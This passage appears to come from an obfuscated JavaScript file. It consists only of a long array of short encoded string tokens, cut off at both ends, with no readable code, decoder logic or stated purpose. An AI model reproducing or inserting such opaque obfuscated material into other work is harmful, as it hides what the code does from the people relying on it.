WRlcRWZcTeO','bZxdTW/dSq','fhxcV0FcLW','W5FdT2LvW7O','WQLxW4ZdQCkS','WO3cQmkniSo9','BNlcHWJcNG','WRhcUmkFhCoW','EbZdLqVdPq','hCogW4VdJcW','W7JdVNFcOCkk','WRLWW4GRDq','FJlcR2JdPq','eCo+W4hdGcO','W7Setsnr','e1JcRWjU','sh7cNmo3WRe','fMVcUu3cHa','WRFcTgn1WR8','W61xWPPhfW','WQzrqmknW4S','WPS3W5meWPS','r8k5bb7dPa','WQ/dIWHSqa','WPdcTKHxWOi','D8ortmkUW4y','hMpcQLVcHW','cmk3W7RdVmkk','x3pdHtBdNa','WPtcOLjbWO0','W4BcH8kACXu','mfqRWRfl','qdS4WRnT','tmo+W4VdPmoI','W4BcSgCivW','ymocE8k6WRi','WRpdKCkmWQXs','W6pcHCo3Ere','WPeQW5eTWRa','WRBcHIhcOeS','W5tcHKf7sG','W7HMWRLJBG','hCkGW7ZdRCkF','WOz9WRPUfa','C8k9W4/dJu8','WRtcHCkOW40h','W4lcKmkPWRe9','W73cJcL2Aa','WOT3W5dcOSke','shBcGCo1WO8','WO94WQDHaW','W65MWQ3dJM8','WPNdPW3dU8oK','WRjyrmkDW58','W7/dKufIWQq','WR7dMX16qa','B8kUWPD7ca','WOn+WQelWOS','W6/dTgJcO8ky','WOHfWO5hkW','W4KQd298','WQmdAYBcIa','yrtdMbhdSq','WQnWW43dSCkw','WPzcW4PbxW','W4nnomoIWQS','AmkXW4BdSvO','W5DmWQxdNhy','sgFcMSoPWPm','ACkxmYVcNa','WQjjqCknW5m','WRqoWQr1BG','Amorymk0W6S','E8obWO0/W5u','W4VcRh4lua','W5pcVh4xsq','D8k8fchcQa','WRnEWQTiua','n08xWPTr','WPj6WQqnWO8','mSoGW6FdJSoB','rMFdQCogW5K','W7xdOW3dU8oQ','WPDVWQ5PcW','WQ1qsSktW4q','FmkPWP9qgG','chtdIJn1','WRZcQrRcPKa','iCoAW4VdKtS','tqtcS3zI','q8k3WRbMaG','WPf0WRWAWPi','zmkYW6RdTxW','W4TnWPLZWPu','WRJcSaJcTLC','WQvpr8kAW58','WOldR1JcMmkA','dCk0W7JdUSkh','WPf+WQnHaG','W6FcJqX1WQ0','WPnMW5qJAW','k1BcII7dSG','dmkNW7ZdSmkg','W4BdQLhcS8k8','DSktmIJcNW','W6OCtr1h','C0Sfi8kL','W4JcOs1kwG','wH/cVwbU','WQfowmkbW4S','WOJcMSkpFZm','W4ngW4tdVG8','pLNcOmolwq','W73dQcTZWOe','WORcNmkym8oL','uCoSWO8ZWOK','W5JcGCo1zmo+','WOXqW7pcT8k+','WOZdRrxdRmoF','W4BcMCoOCmoD','W4hdNMhcSCkj','WOHZWR9Jeq','WR1TW4JcQCkj','WPfrW7DHrq','Emodr8kQW4q','WOxcJNRdNSot','trddHCoDW6O','ax7cRLhcKq','W6hdQereWP8','W7TcBaJdUa','W7NdU3pcVSkg','WOb+WR5QaG','W4TBWQddMMq','pq8ZWPhdHa','nCoAW7ZcMCk4','WOJcVLvrWPy','W7BdMxDCWOe','WQZdQNvBvW','W7NcHmoNCbu','WQBcQ8kCcSoU','WPCPW6foEa','W7KLl2LY','WPCIW50JWRW','zmoAWOecWPq','zSkoW6FdSfK','s8o+W4NdTCo5','WRnvWPXnWO8','eCkcW57dM8kf','W7LIWPddU3K','r8kIWQX2bG','nCosW5tdIsy','jGC2WORdIa','W4mUfx11','WQDMW7resa','WOfWW6hdSmkS','W6ldOxNcQmkF','WQRcRXRcU0C','DCksW77dTKK','WPO3W5WfWRa','WQneWPBdM1O','W5TdWPn/WP8','iSoiW4xdI1a','WPNdUrxdSSo+','DCkiW6FdRNi','rIFcMvDC','W6xdObn1WQ8','WR11W4yfAG','WPRdKMnGWR0','WPRcIe5TWRC','W6tdNuXsWRC','W4fsWRFdMhy','Au0kn8kI','rhpdPCoEW40','W4XexSo3W40','iw3cRSolxq','W6mwguzH','BLRcL8opWRu','egVcP37cHgLBACkIdGi','WOL+WQTVcq','WQNcKaxcVKG','WQr1W4jPxW','WPpcISk/ACoF','W4tcKCo2grq','wmoDWOeWWR4','WQqzWRqxWQy','B8k3WPPnnG','WPbPW708aq','W4ddQ0LtWOC','W77dIg1wWOC','WORcGdBcG0y','WOuPW7TpyG','W7VcU8o4E2i','WQ/cHHVcN28','W4BcSSkhACkv','W6WFW7O3wq','n3GTWRfi','W4vhWOX+WPy','zCofWQ0EWQK','beBcILNdHG','D28Dl8oD','W5DiWP3dMMm','nCoKguSG','WPdcScVcGZ4','WQVdMHP7uG','WPaOqs/dUW','ySoFWQy3WO4','W4ztW7ZdN2i','xNJcKCoPWPC','E8kxW6tdOvK','W4NcVxelxa','cua0WQTc','ASklW6xdRLe','mSotW4xdJSo5','emkSWPhdV8k4','sCkVWQjYfq','rrZcSMf3','gmkRW6FdUmkl','xfrIpmkN','fgRdIZn7','WPP4WQucWO4','A2tdMwJdPW','awxcVLhcKq','DeRdGmo8W5S','W63dR3ddJ8kt','WQK8WRzCzW','WOxdHb1JkG','WP1/WR4DWPy','hx3cGmo3vq','W6FcJSoQBWa','W5eHWQHiWRC','WROhW6K9W5K','WRzwWRXfeq','W6aErWz3','WPvJWQbJea','c8k8fa/cNq','ymkCjcFcIW','WR3dTSk5WQa/','sJ3dUYddMq','qxJdRCoBW4m','WQ1Btmk7W6O','W4PzW7hdKNK','WR3cQmkubCoX','mslcQgLZ','c8k1pttcNq','WQDgwCkaW5q','WOD7W5m3Fq','WQTsW4FcNCk1','WOD+WRTVda','FumneCkh','W67dOLFcN8oW','AmoqACkcW7a','DSk0ws/cQq','W4dcIZy2FW','WPO0qdVdMq','WPDtW5ZcTmk9','wwxcOJZdOW','W57cNmoruCo/','BLtcScFdTG','kSorW5ldJJ8','WPrgW4TbsW','W6pcNCoVzbG','W5ZcVZLjvG','WRhcSaxcVuW','WODXESk8W4S','W41CW6JdM3e','zbVdLGddPq','WRqBmNvd','W7RdQhxcQSkx','v3/dJmoKW5m','fhSLWOTd','W7xcNCoKEHO','W4fcW6ZdGNu','dmkQW73dUmka','W6ldOMpcQmkz','WQtcPItcP2y','W7FdOaX0WQG','u8o8WOCHW5u','AmkQymkPW4C','a3tdHI91','WRvkvmkDW4O','rgRcQSoMDq','WQ7cOSkshCoU','WPVdKG1SxG','kmosiM85','gCkJWP/dP8k1','o8o1W4VdNc8','lW8RWPldHq','WQxdH2avCW','WPmLvc3dSG','WO8Rrd7dOG','W5dcTmoVzHC','W7ZdKwXvWPS','W4r3W4NdVKe','qbBdPYRdPa','smo1W4RdQCoJ','W6ZcHNKCCG','ih5wWOtdQW','W63cULSLtG','W5jvW6NdHLu','WRhdIJOxqG','WR/dUCkKWReH','nmorW5JdGIC','cvCjWOSP','WODMWQuoWOK','WOnbW4JcSCkR','W5GtguH8','FxNcIfCw','W50SeKP+','W5xcPZLmxG','WQ3cHCkujmoO','u8oriJ02','F8k8fa/cPa','nCotW4BdHZi','xCkwW73dQh0','C8ofWQubWQi','W73dOx7cQCko','W69FWQrjWOm','WRXVW4JdSCkh','WPCjvW7dVG','CCkdjJxcMa','maKHWPldHG','jGdcTCorvW','WP42W504WQe','WRFcVmkcaSoY','fmkQW6JdSSku','W61YWQLoga','W5tdRKrkWO4','WOP4WRHLdG','wLNcGCoOW6y','h8k5W7JdV8kw','W4DtWRFdMh4','BM/cNmomWOm','W6fcW4RdT3K','wYpcN1DZ','W4dcR8kpyby','W79qWQ3dGea','F3BcMmktWOO','W7pcNmooBmoG','lx7dLbBdLG','W4TaW6ddH2W','ceNcVCoQuG','ESozWOaHWRy','WRdcUfCICa','W7/dUMFcUSkr','zaxdPmozWQC','aCk6W7NdLSki','kNGxWRTK','mXe7WPhdGG','CCk6WOBdGxa','WPmIW5m9WRG','EJNcN3bs','WP3dGCk4cCog','cmkfos/cJW','WOZdSaddOSo5','W4JcUgCxvq','hqW/WQtdIa','W4fcWRhdK2a','jHW9WPddGG','WOzUWQmwWOW','BCkjWQLhpa','r3hdVSozW4G','WRifxYFdUa','isyxWPtcRW','W7ZdPGbQWPi','W7lcPmoaDCo+','sCkYW5RdHGe','tKpdQCkoWPy','jMFcUIZcNG','j8kEW53dI8o+','bhZdPrjR','BCkviYRcKG','WOjMWR5HeG','W7ZcNeLIWRO','W5VcLmoVDmoj','gSk1W7hdUmkk','W53dU2THWPu','cgdcUvRcHW','ECkDW6ddI0G','a2VcIetcVW','c8kTW77dUCkh','mMZcQmoqsq','WPv1W4ZcTmkc','iwhdTbBdIW','wmkOWQP0hq','dqpcUvdcNa','dbqWWOVdIG','A3NcPfD+','WPn4WR5RbG','W77cNmosDSo5','eCopW5BdP8k/','WP/cLJLvWOe','WPXWWROjWPq','iX8HWPhdLW','W6WzkhjF','W73cPxyBta','w8k1WRD2bW','beldTJhdSW','W6yrsJzB','y8oyWRieWQ0','WOJdUmolvdS','W5NdHXPbvq','W7/cHSoLCqm','p0tcUghcVW','W6RcMCoLzrm','pCkoW6ZdMSka','WPrMW4a+Da','tmoMW57dQSoY','W5boW77dSLa','WR7cSqP7wa','WReuW7SnWPO','jgpcU8obCW','WOPtW53cTCkL','W7ZdVglcUSk7','WO9XWRXrkW','WQpdIqLUrq','rmk4WRbZeW','iqe9WPxdHq','gCkTW6ddPCkn','emk7W6tdTuG','e0lcHK3dQW','WR5OW4/dQSkc','aulcMhBcNa','W6/dSWLQWRK','WOZdSaldP8o1','W6WdxczA','WPLMWRv3aW','WOxcV0voWPC','WPbdW5NcVSk+','WQnvBmksW58','WRLXWO8vWOK','W4rIWPHgWOa','jadcT8owna','bmoxWP/dOmko','W7ddPbXIWQi','F8kqpdZcNq','sSo9W5tdSCky','W5RdSunrWOW','WR7dIG1Xua','AmkoW7ddSuu','W5xcVNOqsG','WOfZW6ZdLSkM','WOBdNWldL8os','v3NcI8o6WPy','WQjfW7GmCq','W5VdSerEWOC','DSknW6NdUe0','u1hdGSoEWRi','WQNcPX/cS18','cNJcSupcHG','W6f8W4ldTL4','p3BcVmodvq','DCkFW7hdQLC','W7JdTrPYWR4','W4VdJudcUSkt','WOTrW5XCsa','g8k4W6FdOCkz','WPRcTSk1m8ot','W4JdTfbuWOq','kHWUWPBdIG','WOvlW45wvW','B1qhjSkW','WRVcKdiNW7hdTcVcMmoWDmkQEW','WPPCnSknWQS','W6rzWPRdMw0','WPZcTvnpWOW','Amk6WP/dNSk8','m8oHnMOO','eSoYbfeU','WOldTG3dRCoH','WOBdTa3dRmoY','a27dKIbN','wNJdQmomW4q','WRFcVqhcV0W','vxRcM1L3','WO/dOtL/pW','W6VdRglcVCkx','ESoFWQqrWRu','W4hcGSo7CSoz','mvi3WRLl','BSkmWPT6ca','ENNcGLyd','WQmPW7TJxq','h2ldGcPZ','jCoIauCG','W6RdOq1PWRS','WPLPW5uVBW','kmo3jw8o','WQvqW54sFW','D0VcRZpdVW','w0VcT8oTWOG','WQ1wW4/cImkx','C8kBlYVcGq','kuCVWPD1','W5jBWQrkW6e','WRPQW5RdT8kw','WPJcO1DgWP8','w8o+W6BdP8ky','W5yMdNvV','WR1PW5SfAG','W6CftYbn','W4LYW7/dNxO','s8oLuSkVW6m','WQNcJSk5jSor','W6/dPI9VWQe','f8kTW6tdVCkT','uwNcLmo6WOS','bSkLW4RcMCkX','WPPJWQ5SbW','WPT4W5KZDG','r8oqu8klW5W','W4hcNSo7yCog','WQddPJ1Brq','W5dcPGpcLgO','WR9Wrmk8WQS','pgNdKaldOq','WPLsW5StFG','lmoIhe8H','WR3dQSkTWRuO','E8knW6FdReu','WPdcVNziWPa','WPLvECkoWQS','FConvSk3W54','W4XvWO1VWOW','W5XiWOXZWOW','WQFcQmkofCoQ','W5tdVCk4WQ86','DYlcMf1m','WPvlW4ZcQ8k5','WRFdUSk2WRyT','WQFdNa9SqW','wbtcP2TW','W68KWPBdPMW','W4xcRq3dMwS','WQJcRGFcR1a','W77cJrL9WQ4','W7qDrsTm','zXRdKG3dSG','W7hcMKf/EG','WPbVWRHSbq','WPDeW43cM8kN','y8odWRiBWQm','F8oaWQaCWQW','WPnOW54HFq','W6hcNSo0yaS','WRhcVCkDc8o3','W5aYe31W','W7ZcN8o4EWe','eSkKW6FdOCkg','W5uXggX7','W5VcPLe+Da','WRpcOCkOjSoq','hmkYW7RdUCkb','WQVcLCoXdmoN','W7XlWPnVWPW','wM7dO8opW4i','eNNcUfRcNW','F8kiW7hdQK0','W6xcPYLDva','WPreW6HfFW','bNddMtzV','W7NdIgjrWPi','WRBdVmkVWRe7','WQZcOa/cV0G','ArddJmoKW6q','WO91W7jiAa','oxKnWQH1','WOnkW5byvq','WO5wW5bFiW','W57cScm2DG','nmo+W6/dJIi','smocW4hdISoG','W7dcVvS/xG','ewhcPLBcLq','W70yjXbX','W5fnWOPJWOW','ySovsmkiW7S','vSo4W4RdSSo3','WRhdOJTTuW','FxRcP3fu','oCkpW5pcMSky','W53cOSoNgJm','WO5qW5RcT8kW','WOP3WQ1NaW','m3tdRJjp','DSoxWQqaWQe','rq/cPxrP','W5vjWQldJNO','W7DoWPnJWPa','WRtcUKvgWRO','DCkobsRcOW','p1msWPvi','WPRdKCk1WQae','W7xcL8oMFrq','WOr5W5GHEq','W63dUsLuWRO','jmo5aLW7','Eb/cUWmw','lSoYjvCO','WQFcSG/cHhe','s2tcHSo4WPq','emktW57dMCkt','aglcUIZcMq','dxxcJLhcKq','W6f7W4BcQbO','WPa2vsBdTa','W7JdLwdcKSkW','W5hdUmoLr8o4','jCouW47dKJe','kwRcVLdcSq','lhlcPmodqa','WRhcVaxcUuK','W4G6Bdzs','k8otW4RdJZO','WQ5ww8kFW4O','DSkwW6xdO00','oSkyW6lcJ8oX','vCoYW5pdTCo1','W7/cRKbTWRC','fCkSW7ldP8kF','WQ/dKGf0uG','WRxcJ1f6WQy','zmkznt3cKG','WRRdS8kNWQKK','WPz1WQemWPy','WR5XsmoIW5m','oLSCWOOP','WR7cQWv7FG','W4NcSxmEua','W4y6W7lcOqy','h8kVW6pdT8ks','W7tdVxNcQSkS','WOf2WP48WPu','W7zfWOj9W6e','W4ddQvrDWP8','FbVdHXFdVq','W7bzW73dHve','WRHOWRhcOCkK','lcesWQldLq','W7ldPH9/WQi','WRrii8k3W6K','WOTdW5jnxW','w8k8W77dKM0','WRxcQmkndmoO','rW7cS2bW','Cv/cIWRdNq','vYWpkCk4','nKCoWQTU','g34YW6/dQW','WQ1QWQnDtW','WRFcHCkiaCoF','W4FcUcfmwW','yuuHnCk0','j2/cPCoiuq','e8kGW7FdPCkB','sJ3dNwJdLa','rmkultFcRG','vX/cUgbI','uxpcU8ocvW','WPyKsYddTW','W5btW6JdGwe','W5JcGSoGy8oi','WPjuW7TUvq','jeNdKe9x','WODNW78ZAa','tw/cL8oPWOm','hNVcVu/cHG','vmkFWPLlbG','W5L0qSkyW6y','vK4HmSoi','WO3cKshcHwa','D8oyWRebWR0','W5RcQfCJnW','o8o6dKuI','v2NdHSopW4y','hmkEW4lcMSk8','AKuclmkK','WOb3W4mGCG','WR7cT8oGeCks','s8kGWRvZeW','W7RcJ8ocqmoE','CLajlmk7','W61wWQvleW','r8kbmqNcMW','omoMgee8','W6eEtcns','WPtdPWtdRSoG','WQtcLubsWPy','xSkPWPLuba','juhcH1dcHG','F8oqr8k6W4m','zmopWQ4uWP4','C8ocW7ddICoJ','WQDnqCkuW5u','W7zfW7NdHLS','m3tcMSodWP4','WOhdRdBcMSoP','W4zsAvKE','D0NcRtddOG','W5OKWRddO34','iZesWQldOW','k1eQWRXa','f8kXW7VdSSkh','W4SqjvCy','WRRdGxzAqG','WPb6W540EW','W7FcHmoREG8','W6ldMMjlWPW','W5q2eNf4','WQFcSbRcOe4','WR3cOSkDc8oX','WQVdUJf6vq','W7KPegHY','m2/cUSoksW','WRvCW6JdM8k6','AvZcL8oVWRi','WPjfWPGjWOe','tfhdNCozW7O','e8keW7NdHCkd','WOVcQKDbWOq','WQ7dNCk0WOe7','WRdcRgSYDG','fCocW5VdM8oK','k0ntWPTO','ASkDW6hdQLq','CCkzltxcMa','W6FcJSo7tCoa','WRz1W4hdVCkC','W7hdU0XsWOi','DKpcSdBdOa','WR7cVavzFW','W7FcLmoMzbS','WOFcTKvxWOC','W50KWRNdVv0','a8kfW6BdPmkl','WRHxwmkuW48','lfKRWRDa','hLZdPYddOa','W6lcLLhcSSkX','qCobWQSMWPi','sqtcOwaw','gSk0W7JdSCkF','W6hdVvpdLCk9','WP7dRXddS8oL','cKRdUs3dTG','W6rpWPtcP0C','W5NcHSoWACod','W6RdTwRcV8ks','C1iblSk9','W4tdQcTXWOW','qwFdT8okW4C','jNFcUCoFta','WPZdOWldO8o8','W79VWOxdPvq','W53cTmoRt8oO','mN/cGdNdVG','WQBcRCkAcCoK','fKFdPZpdTq','W5NcSwGxxG','CbxcNhXw','W40HWQfMWRK','uSoLW47dSmoK','WPv2W4qRBW','d14oW5zK','W4LMWPPlWQ0','ASkEW6BdOuS','W5K/dNXK','WR3cT2dcRL8','kmoKb0CN','Br3dGbBdTG','W5hcJmk0kSkh','WRnLWQHIWPS','WOCOW4yVWRi','WPCQxZhdQW','bZ/cKqRdHq','WPf6WQClWOS','W5fBWO5RWRC','WPffW5ZcOSk8','y3hdVcFdGa','WPncW41itW','WPfLWQKyWPu','WRLfW7dcOmko','W5FdUM1dWRK','oLNcM8opsq','emkRW77dPmkt','W5zBWOPZWPC','WPFdTHZcKCk9','W6BdJLXhWRu','W6tdUGzPWQS','WOBcT1DoW7O','ASkCmclcKa','le7cGCkREq','f8kOW6FdRmki','k0m8W4nr','E0eUjSka','W6S9W51gWQC','WQm+W549WRS','WOGHW50HWQC','sZ7dSMJdVW','W4pcMSo1E8oN','WPjQW7f/vW','fe7cPeBcSG','z8koW7ZdPwS','xmoiW6RdHWG','xbpdVqJdOq','WPDsW5rcwa','W7pcVgmEiG','uHlcQh13','W6fcW6ZdNLS','WO13W5iUFq','f2pcNKJcUq','we7dGmoFW4a','WRLTW6BdO8o0','WR93ASkCW5a','cwFcO1VcNa','WQJcPGpcVuK','W4KWbx96','wqdcLSoJWOi','W43dR1vCWPi','W5xdLN9GWRO','WPboW5hcTmkV','W5VdUmotv8of','Ad7dLq3dPW','WQqmW78HWPe','WQvAq8kjW4q','WRtcVCkiaCo2','BSkCnJJcNG','fCkOW6RdUCkd','kuyVWQPc','qNldRCoAW6q','WOfiW4BcOCkY','xSoOW7ddPmoE','owNcPSoawW','W73cUcjlwq','tCo9W5FdU8o5','zCk5W5z4gW','WOVcUu9FWPK','orWOWOFdIW','o8o/W6/dNYy','WQVcRG/cRt4','WRL9WO8YWQS','CmopWOGXWQm','WRvbW5bPra','DSoirmkAW5a','W7hdRCoJBmkJ','WRLBsCkuW4W','q3VdT8oIW4C','WO1mW4bcrq','W77cKSocEty','s8kojc7cRW','bCkRW7ldOCkw','lHNcOLjB','W4nFWQddGM8','W5VcVwKaksxdSI1oW4tdSW','BCkBW7ddPvm','WOv6W43dPCkS','tqlcUx1Q','WQT4W4BdQCkm','W440eNDM','nuu0WQ9q','B8kpWPTnbG','FxddOILn','WOpcVebxWP4','iCkfW4ldV8oX','W7pdL2ffWPm','bSk2W7/dV8kD','wSoHW43dOmoS','Cd7dLI/dMq','WPHJW4qUya','cKRdVttdPG','wmo5W5BdU8oL','bf7cUmoKvq','WO1YWQTIdW','bMtcOe3cHa','WRn/W4uqwW','WPpcSfPvWOC','gNKRWQLR','W77dUYTxWOK','W6fsWRBdVfC','iai0WO3dMW','AvRcVs/dVq','C0BcPd/dPW','u0BcHCojWPe','F8oCWROeWQi','xa3cVxvG','o3FcQmowxG','l3hcUSopvG','W43cPNyltG','WQDFWQxdKmkG','hCkOW6ddP8kt','WRFdI8kSWOGW','AmoyWQ4xWRa','W4FdH3Sasq','WOyKvt3dUG','oLKRWRLi','WQHRW4BdQCo0','lhxcUCotwq','W5rCW77dLNS','xvVcPqhdTW','CuWki8k1','WQHkW4FdLCk+','gmkdW5BdJCoP','WQzvWOXRWPq','Aa3dPJpdUa','jwlcU8oosG','WR7cLJLcW7O','a8k8W7RdUmkA','W4P/WP7dJgi','W5JcQYTBvq','oM3cHSodnW','sq/cOgP5','oSoFW5pdNtO','F1RcRtZdUa','bZZdMa7dJq','WOvJWRP3eq','W6tcUbHzEq','CfxcUdFdPq','WRHLW47cRSof','WQPQW4xdVSkn','WQxcQCkud8oT','WPtdPXNdL8of','DCowWQOaWRi','qmk1jZVcMa','lCkZW7tdVSkM','WRZcPSkuhCo0','WRVcRSkDhSoS','WOb0WQxdQ8k6','W68rxXbX','uclcGan+','cN/cU0VcKq','W7dcK8oZyW4','WP9KW4qQDW','WRHoW73cOSkM','WQvSWObhlW','tXBcOxT9','W55oWRFdNMi','WQWBWRH3dW','WOHUW5NdOCkR','W7VcUYztuW','WPFdPHFdOmo2','zSkcW7JdO1K','sSoxW7BdOmoG','sxBcHSoRWOy','yxxdOmodW7O','WPuJxYpdUq','WPVdJSkGWQKB','WOFdUNzAra','WOLsW47cUSkQ','WPu+W40LWRC','kSoiW6xcQZi','AmkppIRcJq','W5JcNCo2zSok','W4rAW7NdKxy','vttcHbzn','WQvisCkEW4a','WP3dJIWxCG','zLtcUI7dTq','W7ddVMTJWOm','WPFcIYVcKW','tNtcSeVdOW','g8oYW5tdGKu','l8o2fvqI','gw3dLtddQW','WOG0W407WPe','bu/cVmo2na','FKhcMmonW7W','i1qSWQXf','WPvuWOm2WOG','nLi7WRfb','pLm4WQ9s','j8ofW47dJcq','W7BcHSoNzX4','WRJdJWH1qq','EbBdLHtdVW','gmkpW6FdV8kr','WPL8WQ0bWO4','ASonvCk5W5m','W6xcGXZcKCk9','duJdPJpdRq','C2eUfmk+','w8oLW5xdRCoY','FXFdHdBdHq','W5xdTWNcRmoW','W5voW7VdI3a','W5XCWOPXWPi','C8kbW63dOvO','W4dcQd5Era','WO9HWQP8fG','lfCUWR1a','bf/dSJhdRq','Dt/dMYhdOG','WRlcJSkPiSoY','W5dcPGVcSMS','dx/cReZcLq','imoZW6tdSaG','WP9FW5lcQmkS','ESkZW4RcJg0','wgJdV8opW48','wSkJWR90fq','i8ojW5hdLcC','bSkQW6ldSSkx','WPHfW5TCxa','ACkBW6tdS0C','WQ8PrYJdNG','WQpdRbJdO8oM','W43dRvjeWPi','EeGliSk1','wM0/sSkq','uHXwWOVdHW','WOpdNHBdU8oj','W6RcJSoJybS','WO9YW5eeDG','gmkIW4lcJ8ko','WPObW4eXWRy','W6NdRWnPWRy','DmofWQOaWRi','WQtdQZP3sW','jmojW4pdIci','W70bzJ5A','W4DBWOj0WO4','yW7dHq7dOG','yJZdMGhdUa','W6pdTu9aW74','AXNdHspdUG','CfFcVtpdQa','WObsW7Tbvq','W7VdKxDqWP4','ivBdLmkRtW','WRXjwmkxW5y','ESokv8kUW5W','FvOfkmk9','rmkUWQXTaG','pqS3WPxdOG','W4JcPgCAxW','l37cT8oFxq','xtRcRMid','WPpdLWzSWR4','WO/dIWbhWR4','WPpdLsvwWRy','e8okW4JdTIW','WOfwW4XwtG','WOrRW50JBG','WROhW6LfWPi','W63dLxXpWOC','WQldGXbGwq','nLy/WQ1b','W5JdQeTeW6S','gKJdSIpdTa','WRFcGSkOdSks','wCkGWR9YbW','uSo4W5ldR8oS','WQ/dJqPXwG','CeCFkCk4','W7RcIIDnra','vwNcLCoUWO0','D8kjW6BdRLK','AmkzW6VdR1m','rY83WOtdKq','vgtcG8o1WPC','wmkMWRTGgW','WOddTZxdSCo/','y8ogWO08WQS','WOldJvNcTSoL','W6Cdran7','WPJdUSkMWQ8e','WPNcR1HmWP8','uCogWQKWW5u','sdtcHhzG','f2tcQLtcGq','W5NdUqbDWRC','WOeFW4mJDW','WQ7cVmkjfmoQ','W5NcScjavW','WRlcTSkqd8oP','WQ4FFWFdHq','WRPBW4tdUmkC','W5rEWOjTWPC','wMxcLCoYWP4','wM/dRCoDW5W','c8kBjsBcQq','jbmOWPtdMq','W4vFW77dHgW','WPfaW45isq','W5NdQuPsWOC','W7SQavDs','puNcHCoFEq','W45kWO5/WOW','W4K0ew9M','W75kWOjKWOi','W4XiWOfSWPm','W50KfhX4','W47dGIv2WOO','rfhcJmotuW','WRukW5KIWPe','WOOvqatdOG','WPuHvexdQq','m8oKneSK','oSoyW5JdHZG','EHNcMvfD','s8ovBCkmW5e','W7y2xtvT','WO1LWQj+fG','t1FdI8oKW7S','W4TmWOzGWPC','W5tcSYHitq','ddCiWPxdRG','fg7dHcTL','Fr7dMrBdVq','fM3dJdL4','ySk6WRbdiW','W57dIe1xWRy','WONdPHnxpW','C8omWQ0qWRe','jCoxW4/dJs0','W6RcM8oJFrm','W6WzWRqXWOW','WRtcOXtcSKy','wWJdVrhdUq','WQhcUuvkWRS','WPqYW48JWRe','mNBdMWLO','CNNcGSoYWQe','nCknpvCQ','WOFdUb3dUSo/','WQZdMJddJq','hxJcVK3cMq','WQNdLmk5WQ0k','FKCwkSkN','gNddHYDJ','WRVcOaVcUvy','W6pdTxtcV8kv','WOvRBSkTW40','trJcRg5U','W4ThWRJdIMu','ECoxWQerWRu','W7pdVH12WQS','F37dHGFdVq','WPpcSfrnWOm','lHyvW7RdIW','WPfNWO12iq','WP4TW5eKWQa','W57cUZXEuW','C3lcHZldTq','E8oTWO0dWRy','FMJcM8oSWQu','W5TgW6ddMNG','dSknnfia','w8k3WQNcRJa','exBdJZfZ','WRHeW4xcU8kY','kgxcQfpcNG','WQfDsmkxW5u','WOfwWO1ckq','W5hcRf08iG','bgxcPu/cGW','tqpcU3fX','W5hcGCkubmoz','smk5mZNcMq','WONdSHZdP8oK','agdcQeVcLq','kedcOuRcKq','y3ldOCoPW5K','W5fqW6ddIwe','svhdQCoeW6q','WProxmk2W4i','W6uwxJHe','W5ZcVsvuuW','W68ttZLj','WPtdUXddSmo0','wCo4W4RdOSo1','ESontmkWW5W','WQddI0DwWOi','zHlcSMbS','W6H2WQfeWPy','fSkUW7VdTSkw','WPLtW43cV8kX','vmkpWQKmmW','fSkSW6RdR8ki','W7RdOqDHWQW','bKlcP1pcOG','WRr5WQ0pWQO','k18WWQ5c','W4tdL37cSCkA','DvmonCk8','W5DbW6ldGhe','WPHIW63cJSk5','W4LBWQZdN2u','WQ9tW71nyW','eSonfhuH','W53cLCoJD8oe','i3pcPmoptq','vCk9WQ90aa','rmoYW5tdPCoV','Ea7dGGpdUq','WP1tW7ZcMSk4','W5BcJwr0WQ4','DfBcPItdOa','WPFcRqtcSui','F0JcSIJdOa','WPz7W5G0Cq','eCkoW5ldM8kX','W7pcTmkpqCoC','WOldKLhcQ8k8','WRdcOq/dJcS','vSk5W5RdOxa','WORcTCksbmoZ','AYxcIM9u','jCoQhe8U','yHxcUIxdMa','WQz+W4pdU8kw','saFcSwX7','W7O2jab2','W6btW5VdQ3W','lqS8WPBdGa','W4dcGmoYzCoa','F8oTwSkxW48','BGVdKq/dUW','jSoBW4JdJJ8','hHtdQZDb','WRhcPGhcV1e','WQjBs8kBW40','W5hcNCo1D8oe','WPuWBSk2W6G','vdtcS1Dv','WOb0WQ8uWO8','W6rIWRFdVLq','WRddQCkIWQSM','WObiW47dNCkn','W5JcGmoNACoi','W4ftW6JdH24','bvxdRdHM','AuSaaSkE','dCkJW7pdSCkt','WOrVWRSlWPW','c8kTW6tdRmkq','W4DdW6pdHLa','h8k2W6BdRCkA','W6KRgM9t','q33dVSojW6W','j8k+WP/dUSk8','WOhdVH3dUCoG','W7yaxcjm','W6LDWQj1WO4','WP3dRaTyvG','WQZcQmkCdmoM','urxcQw9/','W57cSdPzrq','WQrTWRKoWOO','FKZcMSosWRi','WPrfW5hcTSkJ','W65kWO10WQ8','W54Mbgf0','BmoMvCkCW7S','WOBdGZP2Da','WO0IxJ3dTq','k8oNgveQ','W6tdGMC+WQy','W6NdOaLWWQi','rJhdNtxcMq','uZ3cSxzB','WOz0W6xdL8kw','WOTaW5nkxG','W6xcKmoTzHO','W5nnWPfGWPq','oa40WONdHG','fxS/WRrJ','p8oXdua9','a1NdSdNdUW','WPPKW7DDyW','q8k7fIVcKW','CvOGmSk7','D8kAodZcGq','WRv0W5ldU8kx','BqxcQN5G','W7FdVXH5WQS','W5SFcxvB','WOrHWQitWPi','WP50W4eQBG','wCoXW4RdQSoU','WRdcIHRcML8','s2ZdHxTW','WQVdSmkKWQ8S','uw/dRSomW4C','WQ5kW4/dUSkl','W7ldU2fRWRK','vH7cPNTF','W5qHWO1KWRa','ja0QWOxdJG','WOldKMdcOCk9','WRi2BZldNq','WP7cQmkjACoF','k8oTheGS','vmkaWRPJhq','kLiWWR1v','WQ7cQbNcOeC','WQBdHX9Usa','WR/dPmk1WQa5','gL7dQtldQq','tCkMmIBcQa','E8ocWQKAWQm','e2lcOK7cNW','W5JdTLjbWPa','W7VcHmoZDra','WRJcPCkpkCoU','WPuItYxdQq','WQddJHLSwa','WRmfuGxdVa','EepcQZFdVW','WODGW5OVEq','oNpcTCotwW','W5xcG8oZy8oz','WPj7WQDRaq','W6RcHmorrr4','W45iWOL3WPW','xfOokCoD','W4BcQZ5xua','mYW7WONdKW','xgRcHmoPWOW','WQ5zw8kuW4m','W5pdRYXuW5y','v8o3W4ZdU8oL','WRHjW4hdMSkz','sSoKW4pdO8oH','W4JcHmoJAmop','WRmYW5W6WPy','WOr5W4iKxG','WRVcRCkphSoX','WObWWQf3ca','iSkzWQfhpq','WQhcOIXnWPK','W4/cPhStsq','WPhcIbJcOue','WOxdOaxdU8oH','WPT0WR0zWOK','W47cMaLUWP8','kfO6WRrp','W5/dUvDaWOW','WQtcSXzGpW','W7hdHJnHWPm','WPXDW7ZcMSkh','hx3dHdvS','d8kMW7JdRSkr','WQNc